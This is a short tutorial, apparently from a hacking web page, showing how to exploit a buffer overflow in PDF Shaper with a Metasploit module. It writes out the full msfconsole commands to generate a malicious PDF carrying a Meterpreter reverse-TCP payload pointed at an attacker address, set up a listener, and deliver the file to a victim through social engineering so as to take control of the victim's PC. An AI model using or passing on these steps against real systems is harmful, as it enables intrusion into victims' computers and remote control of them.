
PDF Shaper is prone to
security vulnerability when processing PDF files. The vulnerability appear when
we use Convert PDF to Image and use a specially crafted PDF file. This
Metasploit module has been tested successfully on Win Xp, Win 7, Win 8, and Win
10.
Exploit Targets
PDF Shaper
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open
Kali terminal type msfconsole
Now
type use exploit/windows/fileformat/pdf_shaper_bof
msf exploit (pdf_shaper_bof)>set payload windows/meterpreter/reverse_tcp
msf exploit (pdf_shaper_bof)>set lhost 192.168.1.16 (IP
of Local Host)
msf exploit (pdf_shaper_bof)>exploit
After
we successfully generate the malicious pdf File, it will stored on your local
computer
/root/.msf4/local/msf.pdf
Now
we need to set up a listener to handle reverse connection sent by victim when
the exploit successfully executed.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.16
exploit
Now
send your msf.pdf files
to victim using any social engineering technique. Now when the victim will use
PDF Shaper tool and click on PDF to Image option
Now it will show Add File Option, victim will select the
msf.pdf and click on Convert option.
Now you will get the meterpreter of victim PC.